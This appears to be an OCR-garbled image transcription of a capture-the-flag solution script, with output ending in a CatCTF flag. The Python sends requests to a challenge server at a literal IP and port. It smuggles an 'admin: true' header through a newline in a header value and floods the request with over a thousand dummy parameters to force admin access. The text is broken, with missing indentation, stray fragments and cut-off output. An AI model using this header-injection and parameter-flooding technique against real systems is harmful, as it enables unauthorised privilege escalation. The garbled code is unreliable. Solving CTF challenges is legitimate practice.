 import requests
import json
from abc import ABC
from flask.sessions import SecureCookieSessionInterface
url = "http://61.147.171.105:58035/"
datas = {"headers": ["xx:xx\nadmin: true", "Content-Type: application/json"],
"params": {"admin": "true"}}
for i in range(1020):
datas["params"]["x" + str(i)] = i
headers = {
range(1020)
Cc W .* 1/1
534, "x535": 535, "x536": 536, "x537": 537, "x538": 538, "x539": 539, "x540": 540, "x541": 541, "x542": 542, "x543": 543, "x
tyle="color: #007700">;<br /></span>\n</span>\n</code>CatCTF{23aaaab824aadf15eb19f4236f3e3b51}1'